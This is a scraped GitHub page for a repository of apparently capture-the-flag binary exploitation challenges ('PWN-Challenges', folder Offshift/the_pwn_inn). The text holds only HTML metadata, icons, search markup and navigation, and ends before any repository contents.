<meta name="request-id" content="BEDD:11CA7:159AA78:16E34CC:618307B2" data-pjax-transient="true"/><meta name="html-safe-nonce" content="e4957c0bef7b3bd04ce9cd356ca8bca378e9e16872aa4067a458c71634de2826" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJCRUREOjExQ0E3OjE1OUFBNzg6MTZFMzRDQzo2MTgzMDdCMiIsInZpc2l0b3JfaWQiOiI4NzA3MTg4ODk3MzI4ODU5MDU4IiwicmVnaW9uX2VkZ2UiOiJmcmEiLCJyZWdpb25fcmVuZGVyIjoiZnJhIn0=" data-pjax-transient="true"/><meta name="visitor-hmac" content="ca2b757f8664d9ec6070b58510b39827f36fd826c4a71887ddfdb483e73c94b8" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:334582086" data-pjax-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code" data-pjax-transient="true" />
<meta name="selected-link" value="repo_source" data-pjax-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc">
<meta name="octolytics-url" content="https://collector.githubapp.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-pjax-transient="true" />
<meta name="hostname" content="github.com"> <meta name="user-login" content="">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="MARKETPLACE_PENDING_INSTALLATIONS,FILE_UPLOAD_CURSOR_POSITION">
<meta http-equiv="x-pjax-version" content="89408a5ac57f5b71ed7ebb466b241a52be13289bf52f5580353d1ab3681a2237"> <meta http-equiv="x-pjax-csp-version" content="9ea82e8060ac9d44365bfa193918b70ed58abd9413362ba412abb161b3a8d1b6"> <meta http-equiv="x-pjax-css-version" content="8c75751aad52ee8322f8435d51506c1b59a636003602b767a0b479bddfe5cb22"> <meta http-equiv="x-pjax-js-version" content="3cad26b543586e12a4ad3073df6bdffcfe52ab9dafecfd0ffc60594d519fb9b5">
<meta name="go-import" content="github.com/vital-information-resource-under-siege/PWN-Challenges git https://github.com/vital-information-resource-under-siege/PWN-Challenges.git">
<meta name="octolytics-dimension-user_id" content="55344638" /><meta name="octolytics-dimension-user_login" content="vital-information-resource-under-siege" /><meta name="octolytics-dimension-repository_id" content="334582086" /><meta name="octolytics-dimension-repository_nwo" content="vital-information-resource-under-siege/PWN-Challenges" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="334582086" /><meta name="octolytics-dimension-repository_network_root_nwo" content="vital-information-resource-under-siege/PWN-Challenges" />
<link rel="canonical" href="https://github.com/vital-information-resource-under-siege/PWN-Challenges/tree/main/Offshift/the_pwn_inn" data-pjax-transient>
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<header class="Header-old header-logged-out js-details-container Details position-relative f4 py-2" role="banner"> <div class="container-xl d-lg-flex flex-items-center p-responsive"> <div class="d-flex flex-justify-between flex-items-center"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github color-text-white"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg>
<div class="d-lg-none css-truncate css-truncate-target width-fit p-2">
</div>
<div class="d-flex flex-items-center"> Sign up
<button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link d-lg-none mt-1"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-three-bars color-text-white"> <path fill-rule="evenodd" d="M1 2.75A.75.75 0 011.75 2h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 2.75zm0 5A.75.75 0 011.75 7h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 7.75zM1.75 12a.75.75 0 100 1.5h12.5a.75.75 0 100-1.5H1.75z"></path></svg>
</button> </div> </div>
<div class="HeaderMenu HeaderMenu--logged-out position-fixed top-0 right-0 bottom-0 height-fit position-lg-relative d-lg-flex flex-justify-between flex-items-center flex-auto"> <div class="d-flex d-lg-none flex-justify-end border-bottom color-bg-subtle p-3"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link"> <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-x color-icon-secondary"> <path fill-rule="evenodd" d="M5.72 5.72a.75.75 0 011.06 0L12 10.94l5.22-5.22a.75.75 0 111.06 1.06L13.06 12l5.22 5.22a.75.75 0 11-1.06 1.06L12 13.06l-5.22 5.22a.75.75 0 01-1.06-1.06L10.94 12 5.72 6.78a.75.75 0 010-1.06z"></path></svg>
</button> </div>
<nav class="mt-0 px-3 px-lg-0 mb-5 mb-lg-0" aria-label="Global"> <details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Why GitHub? <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary> <div class="dropdown-menu flex-auto rounded px-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Features <span>→</span>
Mobile <span>→</span> Actions <span>→</span> Codespaces <span>→</span> Packages <span>→</span> Security <span>→</span> Code review <span>→</span> Issues <span>→</span> Integrations <span>→</span>
GitHub Sponsors <span>→</span> Customer stories<span>→</span> </div> </details> Team Enterprise
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Explore <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Explore GitHub <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Learn and contribute</h4> Topics <span>→</span> Collections <span>→</span> Trending <span>→</span> Learning Lab <span>→</span> Open source guides <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Connect with others</h4> The ReadME Project <span>→</span> Events <span>→</span> Community forum <span>→</span> GitHub Education <span>→</span> GitHub Stars program <span>→</span> </div> </details>
Marketplace
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Pricing <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-4 mt-0 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Plans <span>→</span>
Compare plans <span>→</span> Contact Sales <span>→</span>
Education <span>→</span> </div> </details> </nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-3 mb-lg-0">
<div class="header-search flex-auto js-site-search position-relative flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="334582086" data-scoped-search-url="/vital-information-resource-under-siege/PWN-Challenges/search" data-owner-scoped-search-url="/users/vital-information-resource-under-siege/search" data-unscoped-search-url="/search" action="/vital-information-resource-under-siege/PWN-Challenges/search" accept-charset="UTF-8" method="get"> <label class="form-control input-sm header-search-wrapper p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control input-sm header-search-input jump-to-field js-jump-to-field js-site-search-focus js-site-search-field is-clearable" data-hotkey=s,/ name="q" data-test-selector="nav-search-input" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="NZW0K5wCYp20NQ5WDoYtADwAeQZ0sIw/mVrQiFKgZhOm04Gph5GlUD6aB10s941rnIqCiyk9bi899peO/w7rIA==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-3 mb-4 mb-lg-0 d-inline-block"> Sign in </div>
Sign up </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div data-pjax-replace id="js-flash-container">
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class=" px-2" > <button class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div>{{ message }}</div>
</div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" data-pjax-container >
<div id="repository-container-header" class="pt-3 hide-full-screen mb-5" style="background-color: var(--color-page-header-bg);" data-pjax-replace>
<div class="d-flex mb-3 px-3 px-md-4 px-lg-5">
<div class="flex-auto min-width-0 width-fit mr-3"> <h1 class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-icon-secondary mr-2"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <span> vital-information-resource-under-siege </span> <span>/</span> PWN-Challenges
<span></span><span>Public</span></h1>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell"> <path d="M8 16a2 2 0 001.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 008 16z"></path><path fill-rule="evenodd" d="M8 1.5A3.5 3.5 0 004.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.018.018 0 00-.003.01l.001.006c0 .002.002.004.004.006a.017.017 0 00.006.004l.007.001h10.964l.007-.001a.016.016 0 00.006-.004.016.016 0 00.004-.006l.001-.007a.017.017 0 00-.003-.01l-1.703-2.554a1.75 1.75 0 01-.294-.97V5A3.5 3.5 0 008 1.5zM3 5a5 5 0 0110 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.518 1.518 0 0113.482 13H2.518a1.518 1.518 0 01-1.263-2.36l1.703-2.554A.25.25 0 003 7.947V5z"></path></svg> Notifications
<div > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom mr-1"> <path fill-rule="evenodd" d="M8 .25a.75.75 0 01.673.418l1.882 3.815 4.21.612a.75.75 0 01.416 1.279l-3.046 2.97.719 4.192a.75.75 0 01-1.088.791L8 12.347l-3.766 1.98a.75.75 0 01-1.088-.79l.72-4.194L.818 6.374a.75.75 0 01.416-1.28l4.21-.611L7.327.668A.75.75 0 018 .25zm0 2.445L6.615 5.5a.75.75 0 01-.564.41l-3.097.45 2.24 2.184a.75.75 0 01.216.664l-.528 3.084 2.769-1.456a.75.75 0 01.698 0l2.77 1.456-.53-3.084a.75.75 0 01.216-.664l2.24-2.183-3.096-.45a.75.75 0 01-.564-.41L8 2.694v.001z"></path></svg> <span> Star</span>
5 </div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked"> <path fill-rule="evenodd" d="M5 3.25a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm0 2.122a2.25 2.25 0 10-1.5 0v.878A2.25 2.25 0 005.75 8.5h1.5v2.128a2.251 2.251 0 101.5 0V8.5h1.5a2.25 2.25 0 002.25-2.25v-.878a2.25 2.25 0 10-1.5 0v.878a.75.75 0 01-.75.75h-4.5A.75.75 0 015 6.25v-.878zm3.75 7.378a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm3-8.75a.75.75 0 100-1.5.75.75 0 000 1.5z"></path></svg> Fork
1
</div>
<div id="responsive-meta-container" data-pjax-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M4.72 3.22a.75.75 0 011.06 1.06L2.06 8l3.72 3.72a.75.75 0 11-1.06 1.06L.47 8.53a.75.75 0 010-1.06l4.25-4.25zm6.56 0a.75.75 0 10-1.06 1.06L13.94 8l-3.72 3.72a.75.75 0 101.06 1.06l4.25-4.25a.75.75 0 000-1.06l-4.25-4.25z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path><path fill-rule="evenodd" d="M8 0a8 8 0 100 16A8 8 0 008 0zM1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.177 3.073L9.573.677A.25.25 0 0110 .854v4.792a.25.25 0 01-.427.177L7.177 3.427a.25.25 0 010-.354zM3.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122v5.256a2.251 2.251 0 11-1.5 0V5.372A2.25 2.25 0 011.5 3.25zM11 2.5h-1V4h1a1 1 0 011 1v5.628a2.251 2.251 0 101.5 0V5A2.5 2.5 0 0011 2.5zm1 10.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0zM3.75 12a.75.75 0 100 1.5.75.75 0 000-1.5z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0zM8 0a8 8 0 100 16A8 8 0 008 0zM6.379 5.227A.25.25 0 006 5.442v5.117a.25.25 0 00.379.214l4.264-2.559a.25.25 0 000-.428L6.379 5.227z"></path></svg> <span>Actions</span> <span></span>
